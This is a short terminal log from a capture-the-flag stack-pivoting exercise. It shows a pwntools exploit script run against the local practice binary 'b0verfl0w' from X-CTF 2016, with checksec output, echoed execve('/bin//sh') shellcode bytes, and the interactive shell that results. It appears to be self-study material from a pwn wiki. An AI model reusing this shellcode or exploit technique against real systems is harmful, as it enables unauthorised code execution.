 → stack_pivoting python exp.py
[+] Starting local process './b0verfl0w': pid 9115
[*] '/home/vi0let/Documents/pwn/wiki/stack/stack_pivoting/b0verfl0w'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[*] Switching to interactive mode
======================
Welcome to X-CTF 2016!
======================
What's your name?
Hello j\x0b\x99Rh//shh/bin\x89\xe31\xc9aaaaaaaaaaaaaaa\x04\x04\ls
b0verfl0w  exp.py
$ whoami
vi0let
$ pwd
/home/vi0let/Documents/pwn/wiki/stack/stack_pivoting
$
[*] Interrupted
[*] Stopped process './b0verfl0w' (pid 9115)
→ stack_pivoting